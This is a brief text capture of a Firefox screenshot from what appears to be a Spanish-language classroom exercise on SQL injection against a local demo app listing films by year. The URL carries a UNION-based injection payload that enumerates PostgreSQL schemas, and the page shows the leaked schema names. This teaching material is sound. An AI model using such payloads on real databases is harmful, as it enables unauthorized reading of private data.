 Actividades Navegador web Firefox lun 16:48
Ejemplo de SQL injection - Mozilla Firefox
p3-v1.3.pdf Ejemplo de SQL injection
0.0.0.0:5001/xSearchInjection?i_anio=2014'+union+select+concat(oid%2C+nspname)+from+pg_namespace
Ejemplo de SQL injection: Información en la BD
Películas del año:
Mostrar
1. 12804information_schema
2. 11736pg_temp_1
3. 11pg_catalog
4. 2200public
5. 99pg_toast
6. 11737pg_toast_temp_1